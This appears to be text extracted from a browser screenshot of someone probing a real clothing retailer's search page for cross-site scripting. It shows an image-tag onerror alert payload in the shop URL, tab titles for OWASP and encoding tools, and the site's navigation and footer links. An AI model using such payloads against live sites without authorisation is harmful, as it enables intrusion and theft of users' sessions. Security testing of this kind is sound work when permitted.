 Double Encoding | OWASP Fou
<img src=x onerror=alert('vhac
All Products | NOBULL
DenCode | Encoding & Decodi
https://www.nobullproject.com/collections/shop?q=<img src%3Dx onerror%3Dalert(vhackxss)>
51
2
NOBULL
TB Nutrition
End of Season Sale: Up to 60% off Markdowns
Login/Create Account
Customer Support
Order Status
Gift Card
NOBULL
Men
Women
Accessories
New & Featured
Sale
US
All Products
Sign up and stay ahead.
Email address
GET HELP
FAQs
Order Status
Start a Return or Exchange
Shipping Protection
Gift Card Balance
Digital Gift Card
How to Clean NOBULL Shoes
Size Guides
DISCOVER MORE
Partnerships
Press & Awards
Promotions & Discounts
NOBULL Product Reviews
Fitness Film Festival
NFL Combine
Student Discount
JOIN US
The Chipper Loyalty Program
NOBULL Training Community
Careers
Waiting for www.google.com...
ûdemy